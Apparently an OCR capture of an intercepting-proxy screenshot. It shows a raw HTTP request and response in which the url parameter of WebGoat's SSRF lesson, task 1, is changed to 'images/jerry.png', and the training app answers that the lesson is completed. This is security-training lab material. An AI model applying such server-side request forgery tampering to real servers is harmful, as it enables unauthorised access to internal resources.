 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=SGKcKaJTybYQQVnDUGpAdnZJYfHFJAGjoQkbO-MO
14
15 url=images%2Fjerry.png
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 09:33:45 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"You rocked the SSRF!",
9 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\
\\" width=\\\"25%\\\" height=\\\"25%\\\">",
10 "assignment":"SSRFTask1",
11 "attemptWasMade":true
12 }